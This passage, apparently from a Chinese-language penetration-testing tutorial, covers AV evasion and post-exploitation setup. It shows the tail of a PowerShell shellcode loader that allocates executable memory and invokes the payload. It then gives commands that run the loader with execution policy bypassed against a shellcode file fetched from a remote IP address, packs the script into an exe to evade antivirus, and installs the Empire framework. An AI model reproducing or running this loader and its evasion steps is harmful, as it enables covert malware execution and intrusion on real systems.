$var_buffer = $var_va.Invoke([IntPtr]::Zero, $acode.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($acode, 0, $var_buffer, $acode.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type_new @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
}
|
通过接受本地或远程的payload实现加载器与shellcode分离
1
2
3
| powershell -ep bypass -f d.ps1 new.bin
powershell -ep bypass -f d.ps1 http://139.155.49.43:8000/shell1.bin
|
使用ps2exe把powershell脚本转为exe
1
2
| https://gitee.com/yijingsec/Win-PS2EXE
powershell.exe -ep bypass -command "&'.\ps2exe.ps1' -inputFile 'd.ps1' -outputFile 'd.exe'"
|
直接生成可免杀?但是有控制台窗口,生成noConsole的exe会被杀
使用Empire
Empire是一个针对内网渗透的渗透测试框架。
1
2
3
| https://gitee.com/yijingsec/Empire
https://bc-security.gitbook.io/empire-wiki/quickstart/installation
|
kali里面自带powershell-empire直接使用;也可以使用如下命令安装
1
| sudo apt install powershell-empire
|
or docker
1
2
3
4
5
| # 拉取镜像
docker pull bcsecurity/empire:latest
# 运行服务器并打开 rest api 和套接字端口
docker run -dit -p 6000-6010:6000-6010 -p 1337:1337 -p 5000:5000 bcsecurity/empire:latest
|
or github(不推荐)
1
2
3
4
| git clone --recursive https://github.com/BC-SECURITY/Empire.git
cd Empire
./setup/checkout-latest-tag.sh
sudo ./setup/install.sh
|


.png)
.png)